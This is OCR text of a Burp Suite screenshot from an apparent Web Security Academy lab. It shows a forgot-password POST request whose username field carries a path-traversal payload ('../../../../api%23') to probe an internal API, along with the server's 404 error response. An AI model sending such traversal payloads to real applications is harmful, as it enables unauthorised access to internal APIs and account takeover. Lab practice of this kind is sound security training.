 GET × POST × 4 × +
Send Cancel < | ▾ > | ▾ Target: https://0a9700c604a15884dd83460600dd00f
Request
Pretty Raw Hex \n ≡
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObUlYsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 65
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Eu&username=../../../../api%23
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }
changed administrator --> api